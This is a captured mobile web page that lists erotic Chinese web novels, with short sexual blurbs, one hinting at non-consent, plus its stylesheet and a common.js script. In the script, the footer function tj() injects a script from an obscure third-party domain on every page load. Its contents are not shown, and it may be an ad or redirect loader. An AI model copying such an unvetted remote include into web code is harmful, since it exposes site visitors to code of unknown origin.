

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srlhotel.com/gaola/
body_size: 3279
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>高辣_好看的高辣_高辣排行榜_39小说网移动版</title>
<meta name="keywords" content="39小说网,高辣,小说阅读网,小说">
<meta name="description" content="39小说网是广大书友最值得收藏的高辣小说阅读网，网站收录了当前最火热的高辣，免费提供高质量的小说最新章节，是广大高辣爱好者必备的小说阅读网。">
<meta name="MobileOptimized" content="240">
<meta name="applicable-device" content="mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="Cache-Control" content="max-age=0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<script src="/js/push.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/common.js"></script>
<script type="text/javascript" src="/js/pagetran.js"></script>
</head>
<body>
<div class="header">
	<a class="black" href="javascript:history.go(-1);"></a>
	<span class="title">高辣</span>
	<span class="home"><a href="//srlhotel.com/">首页</a></span>
</div>
<script>search();</script>

<div class="wrap">
	<div class="hot">
		
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73944/" target="_blank"><img src="/files/article/image/73/73944/73944s.jpg" alt="娇门吟" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/56572.html">逐颜</a></span>
						<a href="/book/73944/" target="_blank">娇门吟</a>
					</dt>
					<dd>    冷静睿智的摄政王对尚书府柔弱娇气的嫡小姐一见钟情，不择手段娶回府从此过上了没羞没臊的性福生活。摄政王勃大茎深......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73978/" target="_blank"><img src="/files/article/image/73/73978/73978s.jpg" alt="每次穿书都有好好保卫贞操" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/56592.html">湘靈鼓瑟</a></span>
						<a href="/book/73978/" target="_blank">每次穿书都有好好保卫贞操</a>
					</dt>
					<dd>    每次穿书都有好好保卫贞操，只是为什么每次都失败了呢    本文虽然多肉，但不保证章章有肉，情节与肉并行。  ......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73982/" target="_blank"><img src="/files/article/image/73/73982/73982s.jpg" alt="秀发抚过钢熗" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/56594.html">肉食动物</a></span>
						<a href="/book/73982/" target="_blank">秀发抚过钢熗</a>
					</dt>
					<dd>    乔乔有一个当兵的哥哥（无血缘），她一直很敬重他，他也对她很好，谁料某个回家探亲的夜晚，她最亲爱的哥哥居然qb......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73927/" target="_blank"><img src="/files/article/image/73/73927/73927s.jpg" alt="平安京风流物语 (1-217)(NP)" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/56561.html">东萼</a></span>
						<a href="/book/73927/" target="_blank">平安京风流物语 (1-217)(NP)</a>
					</dt>
					<dd>    这是一个收服式神不成反被操的故事。非洲战神初夏，在阴阳师手游里一个SSR也没有的怨念之下，开启了前往魑魅魍魉......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73972/" target="_blank"><img src="/files/article/image/73/73972/73972s.jpg" alt="豪门浪女" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/18118.html">奚行</a></span>
						<a href="/book/73972/" target="_blank">豪门浪女</a>
					</dt>
					<dd>    更91　　一觉醒来，夏然发现自己面前多了一张离婚协议书，对面还有一个帅哥冷冷地看着自己。　　低头看见协议书上......</dd>
				</dl>
			</div>
		</div>
		<div class="item">
			<div class="p10">
				<div class="image">
					<a href="/book/73979/" target="_blank"><img src="/files/article/image/73/73979/73979s.jpg" alt="快穿节操何在(398-)" width="120" height="150" border="0"></a>
				</div>
				<dl>
					<dt>
						<span><a href="/author/18008.html">小炒肉</a></span>
						<a href="/book/73979/" target="_blank">快穿节操何在(398-)</a>
					</dt>
					<dd>    夏如嫣死于非命却机缘巧合被主神选中赐予系统,为复活她不得不穿越于一个个小说世界中完成各种任务,只是每次任务为......</dd>
				</dl>
			</div>
		</div>		
	</div>
	<div class="block">
		<h2>好看的高辣小说</h2>
		<ul class="lis">
			
	<li>
		<span class="ss">
			<a href="/book/89128/">破烂事</a>
		</span>
		<span class="s3"><a href="/author/65720.html">三长两短</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89127/">求欢小女子</a>
		</span>
		<span class="s3"><a href="/author/65831.html">大大里</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89126/">皇后御夫</a>
		</span>
		<span class="s3"><a href="/author/65830.html">荇菜</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89124/">绝色阎罗是夫君</a>
		</span>
		<span class="s3"><a href="/author/65827.html">清烟飘渺的心</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89121/">重生女配合欢仙</a>
		</span>
		<span class="s3"><a href="/author/65826.html">谢欣缇</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89112/">私密记忆</a>
		</span>
		<span class="s3"><a href="/author/65821.html">醉我</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89111/">诱上龙榻</a>
		</span>
		<span class="s3"><a href="/author/65820.html">蔓十一</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89110/">索爱不欢：兽性总裁，玩够没！</a>
		</span>
		<span class="s3"><a href="/author/65819.html">哆啦C梦</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89108/">重生极品千金</a>
		</span>
		<span class="s3"><a href="/author/10758.html">紫雨漪漪</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89106/">世家攻略</a>
		</span>
		<span class="s3"><a href="/author/65818.html">海棠春睡早</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89105/">平凡妻主俏夫郎</a>
		</span>
		<span class="s3"><a href="/author/65817.html">妃蝴蝶</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89104/">异世女锻造师</a>
		</span>
		<span class="s3"><a href="/author/65816.html">豆浆生煎包</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89103/">网游之重生毒莲</a>
		</span>
		<span class="s3"><a href="/author/65815.html">禾羽荟</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89101/">我懂你的忧伤</a>
		</span>
		<span class="s3"><a href="/author/65813.html">七天七天</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89098/">炉鼎</a>
		</span>
		<span class="s3"><a href="/author/65811.html">幻天心</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89097/">荛六其人</a>
		</span>
		<span class="s3"><a href="/author/56683.html">喜了</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89096/">炀炀</a>
		</span>
		<span class="s3"><a href="/author/56683.html">喜了</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89095/">肉太多，我不要了</a>
		</span>
		<span class="s3"><a href="/author/65810.html">白栗果</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89093/">代嫁宠妃不承欢</a>
		</span>
		<span class="s3"><a href="/author/65809.html">冰雪悠悠</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89092/">藏爱</a>
		</span>
		<span class="s3"><a href="/author/57717.html">梓妃渔</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89091/">你是我的心跳</a>
		</span>
		<span class="s3"><a href="/author/65416.html">Erryg</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89090/">蝶入宫锁</a>
		</span>
		<span class="s3"><a href="/author/56827.html">灵阮</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89089/">欲爱弥彰</a>
		</span>
		<span class="s3"><a href="/author/27198.html">总攻大人</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89088/">女祸</a>
		</span>
		<span class="s3"><a href="/author/65808.html">有容</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89087/">爱上哥哥的情人</a>
		</span>
		<span class="s3"><a href="/author/65807.html">初七</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89086/">炮灰女配的NP人生</a>
		</span>
		<span class="s3"><a href="/author/65806.html">司马锐儿</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89085/">一颗“猪心”向太阳</a>
		</span>
		<span class="s3"><a href="/author/13419.html">桃桃一轮</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89083/">饕餮盛宴</a>
		</span>
		<span class="s3"><a href="/author/65738.html">小白龟的猫</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89082/">偷欢</a>
		</span>
		<span class="s3"><a href="/author/46245.html">慕容侠</a></span>
	</li>
	<li>
		<span class="ss">
			<a href="/book/89081/">被男神圈养的日子</a>
		</span>
		<span class="s3"><a href="/author/42556.html">暗香漂浮</a></span>
	</li>
		</ul>
	</div>
</div>
	<div class="link"><span>随机推荐：</span></div>
	<script>search();</script>	
</div>
<div class="footer">
	<span class="gotop"><a href="#top">↑返回顶部</a></span>
		<p class="version channel">
			<a href="/">首页</a>
			<a href="/">电脑版</a>
			<a href="/user/login.html">书架</a>
			<a href="/bookcase.html">足迹</a>
		</p>
		<script>tj();</script>
		<div style="display:none"></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60829615ed6841c89287fbdd9f945310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://srlhotel.com/css/style.css
body_size: 5873
content:
li{
	LIST-STYLE-TYPE: none; xMARGIN: 0px auto;
}
BODY {
	color: #222; font:14px/1.5 "Microsoft YaHei",Arial; -webkit-text-size-adjust: none;-webkit-appearance: none;
}

BODY,div,ul,dl,dt,dd,p,h1,h2,h3,h4,.text{zoom:1; margin:0;padding:0;}
a {color:#222; text-decoration:none; }
a:hover {xcolor:#FD5500;xtext-decoration:underline; }
img{border:none;}.clear{zoom:1;margin-bottom:10px;}


/*����0078B6*/

.header{background:#88C6E5;line-height:44px;display:block;position:relative;font-size:16px;}
.header .title{height:44px;margin:0 50px 0 50px;text-align:center;color:#fff;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.header .black{position:absolute;width:50px;height:44px;left:0;top:0;}
.header .black:before{ content:''; display: block; width:12px; height: 12px; margin: 16px 0 0 16px; border-left: 2px solid #fff; border-top: 2px solid #fff; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);}
.header .home{color:#fff;position:absolute;width:80px;height:44px;text-align:center;right:0;top:0;}.header a{color:#fff;}

.book_info{margin:10px;display:block;position:relative;overflow:hidden;}
.book_info .cover{position:absolute;left:0;top:0;}
.book_info .cover img{float:left;height:auto;border:2px solid #DEDEDE;height:115px;width:88px;}
.readlink{margin:10px;line-height:38px;overflow:hidden;}
.readlink a{float:left;display:block;width:49%;text-align:center;background:#88C6E5;color:#fff;font-size:16px;border-radius:4px;}
.readlink .rl{margin-right:2%;background:#88C6E5;}.readlink .rr{margin-left:2%;background:#ED424B;}
.bdsharebuttonbox{margin:10px;height:42px;overflow:hidden;}

.book_box{padding-left:100px;height:110px;}
.book_box dl dt{font-size:16px;margin-bottom:10px;}
.book_box dl dd{line-height:22px;color:#888;}
.book_box dl dd span{display:block;width:50%;float:left;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_about dt,.book_last dt{background:#88C6E5;line-height:40px;color:#fff;padding-left:10px;border-bottom:1px solid #EEE;}
.book_about dl dd{padding:10px;line-height:150%;color:#888;}.book_about dl dd .showall{color:#3487DD;}
.book_last dl dd{line-height:42px;margin:0 10px;xpadding:0 10px;border-bottom:1px solid #EEE;font-size:14px;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.book_last dl dd:hover{background:#F1F1F1;}.book_last dl dd a{display:block;}
.book_more{margin:10px;line-height:42px;background:#507BBF;border-radius:6px;}.book_more a{text-align:center;display:block;color:#EEE;}
.book_news{margin:10px;line-height:42px;background:#F77720;border-radius:6px;}.book_news a{text-align:center;display:block;color:#EEE;}

.search{margin:10px;overflow:hidden;}
.search form{position: relative; clear: both;  }
.search .text{display: block; width: 100%; padding: 12px 25px 12px 8px; height: 40px;line-height:20px;overflow: hidden;border: 1px solid #ddd;border-right:50px solid #fff;font-size:14px;}
.search .btn{ position: absolute; z-index: 1; right: 0; top: 0; margin: 0; width: 50px; height: 40px; border: 1px solid #ddd; background: transparent url([data-uri]) no-repeat 50% 50%; -webkit-background-size: 20px 21px; -moz-background-size: 20px 21px; -o-background-size: 20px 21px; background-size: 20px 21px;border-radius:0px; }

.nav{overflow:hidden;background:#F7F7F7;border-bottom:1px solid #CCC;}
.nav ul{line-height:34px;}
.nav li{float:left;width:18%;line-height:26px;margin:4px 1%;border-radius:20px;text-align:center;}
.nav li a{display:block;font-size:16px;text-decoration:none;}

.hot{overflow:hidden;}
.item{margin:0px 10px 10px;padding:10px;position:relative;overflow:hidden;background:#FEF9EF;border-radius:6px;border:1px solid #D7D7D7;}
.item dl{padding-left:90px;height:104px;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:60px;line-height:20px;overflow:hidden;padding:7px 0 0;color:#AAA;}
.item .image{xfloat:left;position:absolute;top:10px;left:10px;}
.item .image img{width:80px;height:100px;background-color:#FFF;border:1px solid #DDD;padding:1px;}

.block{margin-bottom:10px;background:#fff;}
.block h2{font-weight:500;line-height:40px;font-size:16px;background:#F6F6F6;border-top:1px solid #D7D7D7;border-bottom:1px solid #D7D7D7;padding-left:10px;}

.lis {padding: 0px 10px 10px;}
.lis li {border-bottom: 1px solid #DDDDDD;height: 36px;line-height: 36px;overflow: hidden;position:relative;}
.lis li span {display: inline-block;float: left;}
.lis li .s1 {width: 40px;position:absolute;top:0px;left:0px;color:#888;}
.lis li .ss {width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s2 {padding-left:40px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; }
.lis li .s3 {position:absolute;top:0px;right:0px;color:#888;}
.lis li a {color: #6F78A7;width:100%;display: block;}
.lis li:hover{background:#F1F1F1;}

.block .top{margin:10px;height:104px;position:relative;overflow:hidden;}
.block .top .image{xfloat:left;position:absolute;top:0px;left:0px;}
.block .top .image img{ width:80px; height:100px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.block .top dl{padding-left:90px;}
.block .top dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.block .top dl dd{ line-height:20px; height:60px; color:#AAA; overflow:hidden;}
.block .tlis {padding:0px 10px 10px;overflow:hidden}
.block .tlis li{width:50%;color:#B3B3B3; height:36px; line-height:36px; border-bottom:1px dashed #D7D7D7; overflow:hidden; float:left;}
.block .tlis li a{color:#6F78A7;}

.topli{padding:0px 10px 10px;xbackground:#EFEEF2;overflow:hidden;}
.topli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.topli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.topli .num em{background:#FA744E;}
.topli li span{position:absolute;top:0px;right:0px;color:#888;}
.topli li a{padding-left:30px;color: #6F78A7;width:100%;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.topli li:hover{background:#F1F1F1;}

.path{width: 980px;margin: 0 auto;height:32px;line-height:32px;overflow:hidden;}.path .p{padding:0 6px;}


.showtxt{padding:10px 30px;line-height:200%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;}

.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{margin:10px;padding:10px;border:1px solid #CCC;border-radius:10px;}.link a{color:#666;}
.footer {margin:10px auto 0;padding:0px 0 1px;border-top:1px solid #CCC;background:#f2f2f2;line-height: 36px;font-size:16px;text-align:center;overflow:hidden;}
.footer a{color:#666;display:inline-block;margin-left:20px;}
.footer .gotop{float:right;margin-right:10px;}
.footer .gotop a{color:#3487DD;}
.footer hr{border-top:1px dotted #3c3c3c;margin: 10px 0;}

/*listpage*/
.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden;}
.listpage span{height:36px;line-height:36px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#88C6E5;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}

.button{width: 40px;line-height: 38px;text-align: center;font-weight: bold;color: #fff;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 10px 10px 0;position: relative;overflow: hidden;}
.sizebg{width: 15px;line-height: 38px;text-align: center;font-weight: bold;color: #000;text-shadow:1px 1px 1px #333;
border-radius: 5px;margin:3px 3px 3px 0;position: relative;overflow: hidden;}
.lighton{
border:1px solid #d2a000;
box-shadow: 0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;
background: -webkit-linear-gradient(top,#fece34,#d8a605);
background: -moz-linear-gradient(top,#fece34,#d8a605);
background: linear-gradient(top,#fece34,#d8a605);
}

.lightoff,.huyanoff,.sizebgon{
border:1px solid #333;
box-shadow: 0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;
background: -webkit-linear-gradient(top,#656565,#4c4c4c);
background: -moz-linear-gradient(top,#656565,#4a4a4a);
background: linear-gradient(top,#656565,#4a4a4a);
}

.huyanon{
border:1px solid #64c878;
box-shadow: 0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;
background: -webkit-linear-gradient(top,#90dfa2,#84d494);
background: -moz-linear-gradient(top,#90dfa2,#84d494);
background: linear-gradient(top,#90dfa2,#84d494);
}

.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}
.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}
.nr_set .set2 {border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}
.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}

.Readpage{font-size:14px; padding:0; background:#d4eaf2; height:25px; line-height:25px; text-align:center;}
.Readpage a{font-size:16px; padding:8px 8px; line-height:20px;}
.Readpage .Readpage_up{color: #2a779d; padding-left:10px; background-size:90px;}
.Readpage .Readpage_down{text-shadow: 1px 1px #2a779d; color:#fff;  background-size:90px;}
.Readpage .page_txt{width:45px; padding:4px; border:1px #68aac2 solid; font-size:14px; margin-left:15px; background:#f2fcff;}
.Readpage .page_btn{font-size:14px; border:none; background:none; color:#4c6978; padding:4px 5px; margin-right:15px; background:#f2fcff; font-weight:bold;}

#chaptercontent{padding:20px 10px;line-height:150%;font-size:20px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}

/*��ʱ���*/
.wrap .bookcase{overflow:hidden;}
.bookbox {margin:10px 10px 0px;padding:10px;line-height:22px;overflow:hidden;border:1px solid #d7d7d7;border-radius:6px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:80px;height:100px;}
.so_list .bookinfo{padding-left:90px;height:106px;overflow:hidden;}

/*login*/
.login{border:1px solid #ccc;margin:10px;border-radius:5px;padding:10px 30px 10px 30px; background-color:#E1E1E1}
.login input{border:1px solid #359AFF; height:25px; line-height:25px;width:96%;border-radius:2px;}
.login_name{ line-height:40px;}
.login_pass{ line-height:40px;}
.login_email{ line-height:40px;}
.login_btn{background-color:#65BBEC;}
.login_btn a,.login_btn input{width:100%;line-height:40px;height:40px;color:#fff; font-weight:bold;display:block; margin:20px 0 20px 0;background-color:#65BBEC;text-align:center;border-radius:2px;font-size:14px;-webkit-appearance:none;}
.login .login_save{width:40px;vertical-align:middle}
.login_tips{color:red;font-size:14px; height:20px; line-height:20px; text-align:center;margin-top:10px;}

.login_type{margin:10px 10px 0px;overflow:hidden;border:1px solid #88C6E5;border-radius:6px;}
.login_type li{float:left;width:33%;line-height:38px;}
.login_type li a{display:block;text-align:center;font-size:16px;color:#507BBF;border-left:1px solid #88C6E5;}
.login_type .rl a{margin:0;border:none;}.login_type .this a{background:#88C6E5;color:#fff;}
.addbook{margin-bottom:10px;}
.addbook a{float:left;width:50%;text-align:center;line-height:50px;color:#507BBF;font-weight:bold;font-size:16px;}
.read1,.read2,.read3,.read4{width:100%;overflow:hidden;}
.list1,.list2,.list3{width:100%;overflow:hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://srlhotel.com/js/common.js
body_size: 1929
content:
var eekey=null;
window.onload=function(){
	document.body.onkeyup=function(ev){
		eekey=window.event||ev;
	}
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
function search(){
	document.writeln("<div class=\"search\">");
	document.writeln("	<form id=\"sform\" target=\"_blank\" method=\"get\" action=\"/sdfgsdyugfsdugf.html\"  onkeydown=\"if(event.keyCode==13){return check();}\" onsubmit=\"if(q.value==\'\'){alert(\'提示：请输入小说名称或作者名字！\');return false;}\">");
	document.writeln("	<input type=\"hidden\" name=\"ie\" value=\"gbk\"><input type=\"hidden\" name=\"s\" value=\"5256649918672294880\"><input type=\"search\" class=\"text\" name=\"q\" placeholder=\"请输入小说名称或作者名字！\" value=\"\" onblur=\"if (value ==\'\'){value=\'请输入小说名称或作者名字！\'}\" onfocus=\"if (value ==\'请输入小说名称或作者名字！\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" />");
	document.writeln("	<input type=\"button\" class=\"btn\" value=\"\" onclick=\"check();\">");
	document.writeln("	</form>");
	document.writeln("</div>");
}
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            //document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
            $url=curhost+'/sdfgsdyugfsdugf.html?ie=gbk&s=5256649918672294880&q='+res.data;
            location.href =$url;
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(){
    console.log(eekey);
    if (eekey.keyCode == 13) {
        check();
    }
}
/*document.writeln("<script src=\"/js/dbvidbvsit.js?v=1.0\"></script>");*/
function tj(){
  //document.writeln('<script type="text/javascript" src="https://s4.cnzz.com/z.js?id=1281312276"></script>');
	//document.writeln('<script type=\"text/javascript\" src=\"https://js.users.51.la/21801293.js\"></script>');
    document.writeln("<div style=\"display:none\">");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    //document.writeln("</div>");
    //tj_pf();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function moByJs111()
{
    
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
                alert("您还没有登录，请登录后再加入书签！");
                location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }
            else
            {
                alert("加入书签出错！");
            }
        }
    );
}
